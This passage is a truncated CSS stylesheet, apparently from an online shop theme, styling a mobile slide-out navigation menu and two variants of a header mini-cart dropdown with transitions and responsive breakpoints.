991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 